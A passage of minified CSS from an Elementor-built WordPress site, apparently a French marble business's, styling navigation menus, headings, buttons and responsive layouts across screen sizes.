a.hfe-sub-menu-item{font-size:var(--e-global-typography-primary-font-size)}.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-29049 .elementor-element.elementor-element-4300bed2 .hfe-nav-menu-icon,.elementor-29049 .elementor-element.elementor-element-4300bed2 .hfe-nav-menu__toggle{margin-left:auto;margin-right:0;justify-content:flex-end}.elementor-29049 .elementor-element.elementor-element-4300bed2 li.menu-item a{justify-content:flex-end}.elementor-29049 .elementor-element.elementor-element-4300bed2>.elementor-widget-container{margin:0;padding:0 0 0 32rem}.elementor-29049 .elementor-element.elementor-element-24d64ce3>.elementor-widget-container{padding:0}.elementor-29049 .elementor-element.elementor-element-24d64ce3{text-align:center}.elementor-29049 .elementor-element.elementor-element-24d64ce3 img{width:8vw;max-width:8vw}body:not(.rtl) .elementor-29049 .elementor-element.elementor-element-72928828.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu>li.menu-item:not(:last-child){margin-right:0}.elementor-29049 .elementor-element.elementor-element-72928828>.elementor-widget-container{margin:0;padding:0}.elementor-widget-heading .elementor-heading-title{font-size:var(--e-global-typography-primary-font-size)}.elementor-widget-text-editor{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-29049 .elementor-element.elementor-element-6b2f151 .elementor-heading-title{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-29049 .elementor-element.elementor-element-67c0f5a{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-29049 .elementor-element.elementor-element-a713b81 .elementor-heading-title{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-29049 .elementor-element.elementor-element-bb51092{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-widget-button .elementor-button{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-29049 .elementor-element.elementor-element-1133893 .elementor-heading-title{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-29049 .elementor-element.elementor-element-f6bfe25{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-29049 .elementor-element.elementor-element-f97fc23 .elementor-heading-title{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-29049 .elementor-element.elementor-element-7540c4f{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-29049 .elementor-element.elementor-element-6ab72860 .elementor-widget-container{text-align:center}.elementor-29049 .elementor-element.elementor-element-6ab72860{--grid-column-gap:20px}.elementor-29049 .elementor-element.elementor-element-55dbb351{padding:25px 20px 25px 20px}.elementor-29049 .elementor-element.elementor-element-73da7eff{padding:25px 20px 25px 20px}.elementor-29049 .elementor-element.elementor-element-4198fd73{padding:15px 0 0 0}.elementor-29049 .elementor-element.elementor-element-781ddb56 .elementor-heading-title{font-size:.9em}.elementor-29049 .elementor-element.elementor-element-4fa450ce .elementor-icon-list-item>a{font-size:.7em}.elementor-29049 .elementor-element.elementor-element-75bc4a09 .elementor-heading-title{font-size:.9em}.elementor-29049 .elementor-element.elementor-element-1265d166{font-size:.7em}.elementor-29049 .elementor-element.elementor-element-7ffd7fdd .elementor-heading-title{font-size:.9em}.elementor-29049 .elementor-element.elementor-element-2cbd7725 .elementor-icon-list-item>a{font-size:.7em}.elementor-29049 .elementor-element.elementor-element-4275c931 .elementor-heading-title{font-size:.9em}.elementor-29049 .elementor-element.elementor-element-787b6893 .elementor-icon-list-item>a{font-size:.7em}.elementor-29049 .elementor-element.elementor-element-1e649830 .elementor-widget-container{text-align:center}.elementor-29049 .elementor-element.elementor-element-1e649830{--grid-column-gap:20px}.elementor-29049 .elementor-element.elementor-element-65620120>.elementor-container{min-height:1vh}.elementor-29049 .elementor-element.elementor-element-65620120{padding:25px 20px 25px 20px}.elementor-29049 .elementor-element.elementor-element-8d6e6a8>.elementor-container{min-height:1vh}.elementor-29049 .elementor-element.elementor-element-8d6e6a8{padding:25px 20px 25px 20px}}@media (max-width:767px){.elementor-29049 .elementor-element.elementor-element-7705f2f3>.elementor-container{min-height:12vh}.elementor-29049 .elementor-element.elementor-element-7705f2f3{padding:0}.elementor-29049 .elementor-element.elementor-element-40fa4367{width:50%}.elementor-29049 .elementor-element.elementor-element-58b7a9c3>.elementor-widget-container{padding:0 40% 0 0}.elementor-29049 .elementor-element.elementor-element-58b7a9c3{text-align:center}.elementor-29049 .elementor-element.elementor-element-58b7a9c3 img{width:70px;max-width:70px}.elementor-29049 .elementor-element.elementor-element-74acd408{width:50%}.elementor-29049 .elementor-element.elementor-element-74acd408>.elementor-element-populated{padding:0 0 0 50%}.elementor-widget-navigation-menu a.hfe-menu-item,.elementor-widget-navigation-menu a.hfe-sub-menu-item{font-size:var(--e-global-typography-primary-font-size)}.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-29049 .elementor-element.elementor-element-4300bed2 .hfe-nav-menu-icon,.elementor-29049 .elementor-element.elementor-element-4300bed2 .hfe-nav-menu__toggle{margin-left:auto;margin-right:0;justify-content:flex-end}.elementor-29049 .elementor-element.elementor-element-4300bed2 li.menu-item a{justify-content:space-between}.elementor-29049 .elementor-element.elementor-element-4300bed2 .hfe-flyout-wrapper .hfe-side{width:400px}.elementor-29049 .elementor-element.elementor-element-4300bed2 .hfe-flyout-content{padding:30px}.elementor-29049 .elementor-element.elementor-element-4300bed2 .menu-item a.hfe-menu-item{padding-left:50px;padding-right:50px}.elementor-29049 .elementor-element.elementor-element-4300bed2 .menu-item a.hfe-sub-menu-item{padding-left:calc(50px + 20px);padding-right:50px}.elementor-29049 .elementor-element.elementor-element-4300bed2 .menu-item a.hfe-menu-item,.elementor-29049 .elementor-element.elementor-element-4300bed2 .menu-item a.hfe-sub-menu-item{padding-top:0;padding-bottom:0}.elementor-29049 .elementor-element.elementor-element-4300bed2 nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu>li.menu-item:not(:last-child){margin-bottom:36px}.elementor-29049 .elementor-element.elementor-element-4300bed2 .sub-menu{border-radius:0 0 0 0}.elementor-29049 .elementor-element.elementor-element-4300bed2 .sub-menu li.menu-item:first-child{border-top-left-radius:0;border-top-right-radius:0;overflow:hidden}.elementor-29049 .elementor-element.elementor-element-4300bed2 .sub-menu li.menu-item:last-child{border-bottom-right-radius:0;border-bottom-left-radius:0;overflow:hidden}.elementor-29049 .elementor-element.elementor-element-4300bed2 .sub-menu li a.hfe-sub-menu-item{padding-left:63px;padding-right:63px}.elementor-29049 .elementor-element.elementor-element-4300bed2 .sub-menu a.hfe-sub-menu-item{padding-top:20px;padding-bottom:20px}.elementor-29049 .elementor-element.elementor-element-4300bed2>.elementor-widget-container{margin:0;padding:0}.elementor-29049 .elementor-element.elementor-element-4300bed2 .sub-menu li a.hfe-sub-menu-item{font-size:4vw}.elementor-29049 .elementor-element.elementor-element-55b54399>.elementor-container{min-height:12vh}.elementor-29049 .elementor-element.elementor-element-55b54399{padding:0}.elementor-29049 .elementor-element.elementor-element-77da9b11{width:45%}.elementor-29049 .elementor-element.elementor-element-24d64ce3{text-align:center}.elementor-29049 .elementor-element.elementor-element-24d64ce3 img{width:18vw;max-width:18vw}.elementor-29049 .elementor-element.elementor-element-1581d6{width:45%}.elementor-29049 .elementor-element.elementor-element-72928828 .menu-item a.hfe-menu-item{padding-left:0;padding-right:0}.elementor-29049 .elementor-element.elementor-element-72928828 .menu-item a.hfe-sub-menu-item{padding-left:calc(0px + 20px);padding-right:0}.elementor-29049 .elementor-element.elementor-element-72928828 .menu-item a.hfe-menu-item,.elementor-29049 .elementor-element.elementor-element-72928828 .menu-item a.hfe-sub-menu-item{padding-top:5px;padding-bottom:5px}body:not(.rtl) .elementor-29049 .elementor-element.elementor-element-72928828 .hfe-nav-menu__layout-horizontal .hfe-nav-menu>li.menu-item:not(:last-child){margin-right:15px}.elementor-29049 .elementor-element.elementor-element-72928828 .sub-menu{border-radius:0 0 0 0}.elementor-29049 .elementor-element.elementor-element-72928828 .sub-menu li.menu-item:first-child{border-top-left-radius:0;border-top-right-radius:0;overflow:hidden}.elementor-29049 .elementor-element.elementor-element-72928828 .sub-menu li.menu-item:last-child{border-bottom-right-radius:0;border-bottom-left-radius:0;overflow:hidden}.elementor-29049 .elementor-element.elementor-element-72928828 .sub-menu li a.hfe-sub-menu-item{padding-left:16px;padding-right:16px}.elementor-29049 .elementor-element.elementor-element-72928828 .sub-menu a.hfe-sub-menu-item{padding-top:8px;padding-bottom:8px}.elementor-29049 .elementor-element.elementor-element-72928828 .hfe-nav-menu-icon{font-size:25px;border-width:0;padding:.35em;border-radius:0}.elementor-29049 .elementor-element.elementor-element-72928828 a.hfe-menu-item,.elementor-29049 .elementor-element.elementor-element-72928828 a.hfe-sub-menu-item{font-size:5.9vw}.elementor-widget-heading .elementor-heading-title{font-size:var(--e-global-typography-primary-font-size)}.elementor-29049 .elementor-element.elementor-element-094c091>.elementor-widget-container{padding:0 5% 0 5%}.elementor-29049 .elementor-element.elementor-element-798b3fc>.elementor-widget-container{padding:0 5% 0 5%}.elementor-29049 .elementor-element.elementor-element-c7412b4>.elementor-widget-container{margin:0;padding:0 5% 0 5%}.elementor-29049 .elementor-element.elementor-element-c7412b4 .elementor-heading-title{font-size:22px}.elementor-widget-text-editor{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-29049 .elementor-element.elementor-element-b4fa50e>.elementor-widget-container{margin:0;padding:0 5% 0 5%}.elementor-29049 .elementor-element.elementor-element-6b2f151 .elementor-heading-title{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-29049 .elementor-element.elementor-element-67c0f5a{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-29049 .elementor-element.elementor-element-a713b81 .elementor-heading-title{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-29049 .elementor-element.elementor-element-bb51092{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-widget-button .elementor-button{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-29049 .elementor-element.elementor-element-fc7d679 .elementor-button{font-size:14px}.elementor-29049 .elementor-element.elementor-element-eea1988 .elementor-button{font-size:14px}.elementor-29049 .elementor-element.elementor-element-cd40297>.elementor-element-populated{margin:0;padding:0 5% 0 5%}.elementor-29049 .elementor-element.elementor-element-1133893{text-align:justify}.elementor-29049 .elementor-element.elementor-element-1133893 .elementor-heading-title{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-29049 .elementor-element.elementor-element-f6bfe25>.elementor-widget-container{margin:-15px 0 -15px 0}.elementor-29049 .elementor-element.elementor-element-f6bfe25{text-align:left;font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-29049 .elementor-element.elementor-element-f97fc23{text-align:left}.elementor-29049 .elementor-element.elementor-element-f97fc23 .elementor-heading-title{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-29049 .elementor-element.elementor-element-7540c4f{text-align:left;font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-29049 .elementor-element.elementor-element-128e533{text-align:left}.elementor-29049 .elementor-element.elementor-element-69be941{--spacer-size:12px}.elementor-29049 .elementor-element.elementor-element-f923e30{--spacer-size:12px}.elementor-29049 .elementor-element.elementor-element-97a7856{--spacer-size:12px}.elementor-29049 .elementor-element.elementor-element-e96bbb4 .elementor-button{font-size:14px}.elementor-29049 .elementor-element.elementor-element-6788c63 .elementor-button{font-size:14px}.elementor-29049 .elementor-element.elementor-element-0f44490{--spacer-size:12px}.elementor-29049 .elementor-element.elementor-element-3923f602{text-align:center}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-29049 .elementor-element.elementor-element-4d2df9f4{text-align:center}.elementor-29049 .elementor-element.elementor-element-71b9c839{text-align:center}.elementor-29049 .elementor-element.elementor-element-534b5a6a{text-align:center}.elementor-29049 .elementor-element.elementor-element-38e3960e{text-align:center}.elementor-29049 .elementor-element.elementor-element-210295c3{text-align:center}.elementor-29049 .elementor-element.elementor-element-6ab72860 .elementor-widget-container{text-align:center}.elementor-29049 .elementor-element.elementor-element-55dbb351{padding:20px 20px 20px 20px}.elementor-29049 .elementor-element.elementor-element-77c551c1>.elementor-widget-container{padding:0 0 25px 0}.elementor-29049 .elementor-element.elementor-element-77c551c1{text-align:center}.elementor-29049 .elementor-element.elementor-element-73da7eff{padding:20px 20px 20px 20px}.elementor-29049 .elementor-element.elementor-element-2a5c37b7>.elementor-widget-container{padding:0 0 25px 0}.elementor-29049 .elementor-element.elementor-element-2a5c37b7{text-align:center}.elementor-29049 .elementor-element.elementor-element-4198fd73{padding:15px 0 0 0}.elementor-29049 .elementor-element.elementor-element-781ddb56{text-align:center}.elementor-29049 .elementor-element.elementor-element-781ddb56 .elementor-heading-title{font-size:.7em}.elementor-29049 .elementor-element.elementor-element-4fa450ce .elementor-icon-list-item>a{font-size:.6em}.elementor-29049 .elementor-element.elementor-element-2017775b .elementor-button{font-size:.6em;border-width:1px 1px 1px 1px}.elementor-29049 .elementor-element.elementor-element-75bc4a09{text-align:center}.elementor-29049 .elementor-element.elementor-element-75bc4a09 .elementor-heading-title{font-size:.7em}.elementor-29049 .elementor-element.elementor-element-1265d166{text-align:center;font-size:.6em}.elementor-29049 .elementor-element.elementor-element-7ffd7fdd{text-align:center}.elementor-29049 .elementor-element.elementor-element-7ffd7fdd .elementor-heading-title{font-size:.7em}.elementor-29049 .elementor-element.elementor-element-2cbd7725 .elementor-icon-list-item>a{font-size:.6em}.elementor-29049 .elementor-element.elementor-element-4275c931{text-align:center}.elementor-29049 .elementor-element.elementor-element-4275c931 .elementor-heading-title{font-size:.7em}.elementor-29049 .elementor-element.elementor-element-787b6893 .elementor-icon-list-item>a{font-size:.6em}.elementor-29049 .elementor-element.elementor-element-1e649830 .elementor-widget-container{text-align:center}.elementor-29049 .elementor-element.elementor-element-1e649830{--icon-size:25px}.elementor-29049 .elementor-element.elementor-element-65620120>.elementor-container{min-height:1vh}.elementor-29049 .elementor-element.elementor-element-65620120{padding:20px 20px 20px 20px}.elementor-29049 .elementor-element.elementor-element-67c8fd75>.elementor-widget-container{padding:0 0 25px 0}.elementor-29049 .elementor-element.elementor-element-67c8fd75{text-align:center}.elementor-29049 .elementor-element.elementor-element-67c8fd75 .elementor-heading-title{font-size:.5em}.elementor-29049 .elementor-element.elementor-element-8d6e6a8>.elementor-container{min-height:1vh}.elementor-29049 .elementor-element.elementor-element-8d6e6a8{padding:20px 20px 20px 20px}.elementor-29049 .elementor-element.elementor-element-14420cfd>.elementor-widget-container{padding:0 0 25px 0}.elementor-29049 .elementor-element.elementor-element-14420cfd{text-align:center}}@media (min-width:768px){.elementor-29049 .elementor-element.elementor-element-40fa4367{width:49.933%}.elementor-29049 .elementor-element.elementor-element-74acd408{width:50.067%}.elementor-29049 .elementor-element.elementor-element-77da9b11{width:20%}.elementor-29049 .elementor-element.elementor-element-1581d6{width:80%}.elementor-29049 .elementor-element.elementor-element-78323c6a{width:23.82%}.elementor-29049 .elementor-element.elementor-element-6e91fcf1{width:17.8%}.elementor-29049 .elementor-element.elementor-element-fd9c7cb{width:18.38%}}@media (max-width:1024px) and (min-width:768px){.elementor-29049 .elementor-element.elementor-element-40fa4367{width:20%}.elementor-29049 .elementor-element.elementor-element-74acd408{width:75%}.elementor-29049 .elementor-element.elementor-element-77da9b11{width:20%}.elementor-29049 .elementor-element.elementor-element-1581d6{width:60%}}@font-face{font-family:Poppins;font-style:normal;font-weight:400;font-display:auto}@font-face{font-family:Poppins;font-style:normal;font-weight:700;font-display:auto}@font-face{font-family:Poppins;font-style:normal;font-weight:200;font-display:auto}@font-face{font-family:Poppins;font-style:normal;font-weight:100;font-display:auto}@font-face{font-family:Poppins;font-style:normal;font-weight:300;font-display:auto}}@media all{.elementor-29035 .elementor-element.elementor-element-7705f2f3:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29035 .elementor-element.elementor-element-7705f2f3>.elementor-container{min-height:10vh}.elementor-29035 .elementor-element.elementor-element-7705f2f3{margin-top:0;margin-bottom:0;z-index:100}.elementor-29035 .elementor-element.elementor-element-58b7a9c3>.elementor-widget-container{padding:0 0 0 2em}.elementor-29035 .elementor-element.elementor-element-58b7a9c3{z-index:101;text-align:left}.elementor-29035 .elementor-element.elementor-element-58b7a9c3 img{width:75px;max-width:75px}.elementor-29035 .elementor-element.elementor-element-74acd408>.elementor-element-populated{padding:0 70px 0 0}.elementor-widget-navigation-menu a.hfe-menu-item,.elementor-widget-navigation-menu a.hfe-sub-menu-item{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-size:var(--e-global-typography-primary-font-size);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item,.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item{color:var(--e-global-color-text)}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after,.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before{background-color:var(--e-global-color-accent)}.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-size:var(--e-global-typography-accent-font-size);font-weight:var(--e-global-typography-accent-font-weight);line-height:var(--e-global-typography-accent-line-height)}.elementor-29035 .elementor-element.elementor-element-4300bed2 .hfe-nav-menu-icon,.elementor-29035 .elementor-element.elementor-element-4300bed2 .hfe-nav-menu__toggle{margin:0 auto;justify-content:center}.elementor-29035 .elementor-element.elementor-element-4300bed2 li.menu-item a{justify-content:space-between}.elementor-29035 .elementor-element.elementor-element-4300bed2 .hfe-flyout-wrapper .hfe-side{width:300px}.elementor-29035 .elementor-element.elementor-element-4300bed2 .hfe-flyout-content{padding:30px;background-color:#000}.elementor-29035 .elementor-element.elementor-element-4300bed2 .menu-item a.hfe-menu-item{padding-left:0;padding-right:0}.elementor-29035 .elementor-element.elementor-element-4300bed2 .menu-item a.hfe-sub-menu-item{padding-left:calc(0px + 20px);padding-right:0}.elementor-29035 .elementor-element.elementor-element-4300bed2 .menu-item a.hfe-menu-item,.elementor-29035 .elementor-element.elementor-element-4300bed2 .menu-item a.hfe-sub-menu-item{padding-top:20px;padding-bottom:20px}.elementor-29035 .elementor-element.elementor-element-4300bed2 nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu>li.menu-item:not(:last-child){margin-bottom:50px}.elementor-29035 .elementor-element.elementor-element-4300bed2 .sub-menu{border-radius:0 0 10px 10px}.elementor-29035 .elementor-element.elementor-element-4300bed2 .sub-menu li.menu-item:first-child{border-top-left-radius:0;border-top-right-radius:0;overflow:hidden}.elementor-29035 .elementor-element.elementor-element-4300bed2 .sub-menu li.menu-item:last-child{border-bottom-right-radius:10px;border-bottom-left-radius:10px;overflow:hidden}.elementor-29035 .elementor-element.elementor-element-4300bed2 .sub-menu a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px}.elementor-29035 .elementor-element.elementor-element-4300bed2>.elementor-widget-container{margin:0;padding:0}.elementor-29035 .elementor-element.elementor-element-4300bed2 a.hfe-menu-item,.elementor-29035 .elementor-element.elementor-element-4300bed2 a.hfe-sub-menu-item{font-family:Poppins,Sans-serif;font-size:16px;font-weight:400;word-spacing:0px}.elementor-29035 .elementor-element.elementor-element-4300bed2 .menu-item a.hfe-menu-item,.elementor-29035 .elementor-element.elementor-element-4300bed2 .sub-menu a.hfe-sub-menu-item{color:#fff}.elementor-29035 .elementor-element.elementor-element-4300bed2 .sub-menu a.hfe-sub-menu-item{color:#fff}.elementor-29035 .elementor-element.elementor-element-4300bed2 .sub-menu{background-color:#000}.elementor-29035 .elementor-element.elementor-element-4300bed2 .sub-menu li a.hfe-sub-menu-item{font-family:Poppins,Sans-serif;font-size:17px;font-weight:100}.elementor-29035 .elementor-element.elementor-element-4300bed2 .sub-menu li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px}.elementor-29035 .elementor-element.elementor-element-4300bed2 div.hfe-nav-menu-icon{color:#fff}.elementor-29035 .elementor-element.elementor-element-4300bed2 .hfe-flyout-close{color:#7a7a7a}.elementor-29035 .elementor-element.elementor-element-55b54399:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29035 .elementor-element.elementor-element-55b54399>.elementor-container{min-height:10vh}.elementor-29035 .elementor-element.elementor-element-55b54399{margin-top:0;margin-bottom:0;z-index:100}.elementor-29035 .elementor-element.elementor-element-24d64ce3>.elementor-widget-container{padding:0 0 0 2em}.elementor-29035 .elementor-element.elementor-element-24d64ce3{z-index:101;text-align:left}.elementor-29035 .elementor-element.elementor-element-24d64ce3 img{width:75px;max-width:75px}.elementor-29035 .elementor-element.elementor-element-1581d6>.elementor-element-populated{padding:0 70px 0 0}.elementor-29035 .elementor-element.elementor-element-72928828 .menu-item a.hfe-menu-item{padding-left:0;padding-right:0}.elementor-29035 .elementor-element.elementor-element-72928828 .menu-item a.hfe-sub-menu-item{padding-left:calc(0px + 20px);padding-right:0}.elementor-29035 .elementor-element.elementor-element-72928828 .menu-item a.hfe-menu-item,.elementor-29035 .elementor-element.elementor-element-72928828 .menu-item a.hfe-sub-menu-item{padding-top:20px;padding-bottom:20px}body:not(.rtl) .elementor-29035 .elementor-element.elementor-element-72928828 .hfe-nav-menu__layout-horizontal .hfe-nav-menu>li.menu-item:not(:last-child){margin-right:50px}body:not(.rtl) .elementor-29035 .elementor-element.elementor-element-72928828 .hfe-nav-menu__layout-horizontal .hfe-nav-menu>li.menu-item{margin-bottom:0}.elementor-29035 .elementor-element.elementor-element-72928828 .sub-menu{border-radius:0 0 0 0}.elementor-29035 .elementor-element.elementor-element-72928828 .sub-menu li.menu-item:first-child{border-top-left-radius:0;border-top-right-radius:0;overflow:hidden}.elementor-29035 .elementor-element.elementor-element-72928828 .sub-menu li.menu-item:last-child{border-bottom-right-radius:0;border-bottom-left-radius:0;overflow:hidden}.elementor-29035 .elementor-element.elementor-element-72928828 ul.sub-menu{width:100px}.elementor-29035 .elementor-element.elementor-element-72928828 .sub-menu a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px}.elementor-29035 .elementor-element.elementor-element-72928828>.elementor-widget-container{margin:0;padding:0}.elementor-29035 .elementor-element.elementor-element-72928828{z-index:101}.elementor-29035 .elementor-element.elementor-element-72928828 .hfe-nav-menu__toggle{margin-left:auto}.elementor-29035 .elementor-element.elementor-element-72928828 a.hfe-menu-item,.elementor-29035 .elementor-element.elementor-element-72928828 a.hfe-sub-menu-item{font-family:Poppins,Sans-serif;font-size:16px;font-weight:400;word-spacing:0px}.elementor-29035 .elementor-element.elementor-element-72928828 .menu-item a.hfe-menu-item,.elementor-29035 .elementor-element.elementor-element-72928828 .sub-menu a.hfe-sub-menu-item{color:#fff}.elementor-29035 .elementor-element.elementor-element-72928828 .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after,.elementor-29035 .elementor-element.elementor-element-72928828 .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before{background-color:#ff9856}.elementor-29035 .elementor-element.elementor-element-72928828 .sub-menu a.hfe-sub-menu-item{color:#fff}.elementor-29035 .elementor-element.elementor-element-72928828 .sub-menu{background-color:#000}.elementor-29035 .elementor-element.elementor-element-72928828 .sub-menu li a.hfe-sub-menu-item{font-family:Poppins,Sans-serif;font-size:17px;font-weight:100}.elementor-29035 .elementor-element.elementor-element-72928828 .sub-menu li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px}.elementor-29035 .elementor-element.elementor-element-72928828 div.hfe-nav-menu-icon{color:#fff}.elementor-29035 .elementor-element.elementor-element-0a3875a{--spacer-size:50px}.elementor-widget-heading .elementor-heading-title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-size:var(--e-global-typography-primary-font-size);font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-widget-divider{--divider-color:var(--e-global-color-secondary)}.elementor-29035 .elementor-element.elementor-element-798b3fc{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px}.elementor-29035 .elementor-element.elementor-element-798b3fc>.elementor-widget-container{margin:-15px 0 0 0;padding:0}.elementor-29035 .elementor-element.elementor-element-798b3fc .elementor-divider-separator{width:100%}.elementor-29035 .elementor-element.elementor-element-798b3fc .elementor-divider{padding-block-start:15px;padding-block-end:15px}.elementor-29035 .elementor-element.elementor-element-737f906{--spacer-size:50px}.elementor-29035 .elementor-element.elementor-element-4596fa4:not(.elementor-motion-effects-element-type-background){background-image:url(https://www.anjoumarbre.fr/wp-content/uploads/2025/04/CT-57-3.jpg);background-position:center right;background-repeat:no-repeat;background-size:65%auto}.elementor-29035 .elementor-element.elementor-element-4596fa4>.elementor-container{min-height:655px}.elementor-29035 .elementor-element.elementor-element-63448c6{text-align:left}.elementor-29035 .elementor-element.elementor-element-0b67f62{text-align:left}.elementor-29035 .elementor-element.elementor-element-709f54e{--spacer-size:50px}.elementor-29035 .elementor-element.elementor-element-fd92d36>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:flex-start;align-items:flex-start}.elementor-29035 .elementor-element.elementor-element-fd92d36>.elementor-container{min-height:652px}.elementor-29035 .elementor-element.elementor-element-4761afb.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-29035 .elementor-element.elementor-element-19f4511 img{width:100%;height:100%}.elementor-29035 .elementor-element.elementor-element-e0e0afc{text-align:left}.elementor-29035 .elementor-element.elementor-element-0ba994f.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between}.elementor-29035 .elementor-element.elementor-element-0ba994f>.elementor-element-populated{margin:0 0 0 86px}.elementor-29035 .elementor-element.elementor-element-1ce1cc4{--spacer-size:30px}.elementor-widget-text-editor{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);line-height:var(--e-global-typography-text-line-height);color:var(--e-global-color-text)}.elementor-29035 .elementor-element.elementor-element-a95ebd1{--spacer-size:50px}.elementor-29035 .elementor-element.elementor-element-3eacf15>.elementor-element-populated{margin:0;padding:0}.elementor-29035 .elementor-element.elementor-element-ec5b81b .elementor-heading-title{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-size:var(--e-global-typography-accent-font-size);font-weight:var(--e-global-typography-accent-font-weight);line-height:var(--e-global-typography-accent-line-height)}.elementor-29035 .elementor-element.elementor-element-2efc6e4>.elementor-widget-container{margin:-15px 0 -15px 0;padding:0}.elementor-29035 .elementor-element.elementor-element-2efc6e4{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);line-height:var(--e-global-typography-text-line-height)}.elementor-29035 .elementor-element.elementor-element-81b0653 .elementor-heading-title{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-size:var(--e-global-typography-accent-font-size);font-weight:var(--e-global-typography-accent-font-weight);line-height:var(--e-global-typography-accent-line-height)}.elementor-29035 .elementor-element.elementor-element-a2eebb4>.elementor-widget-container{margin:-15px 0 -15px 0;padding:0}.elementor-29035 .elementor-element.elementor-element-a2eebb4{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);line-height:var(--e-global-typography-text-line-height)}.elementor-29035 .elementor-element.elementor-element-f55330c>.elementor-widget-container{margin:-14px 0 0 0;padding:0}.elementor-29035 .elementor-element.elementor-element-f55330c p{margin-bottom:0}.elementor-29035 .elementor-element.elementor-element-4b1d4be.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-29035 .elementor-element.elementor-element-4b1d4be>.elementor-element-populated{margin:0;padding:0}.elementor-widget-button .elementor-button{background-color:var(--e-global-color-accent);font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-size:var(--e-global-typography-accent-font-size);font-weight:var(--e-global-typography-accent-font-weight);line-height:var(--e-global-typography-accent-line-height)}.elementor-29035 .elementor-element.elementor-element-deb6f59 .elementor-button{background-color:#fffFFF00;height:0;width:225px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:inline-flex;font-family:Poppins,Sans-serif;font-size:15px;font-weight:400;line-height:1.5em;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);border-style:solid;border-radius:0 0 0 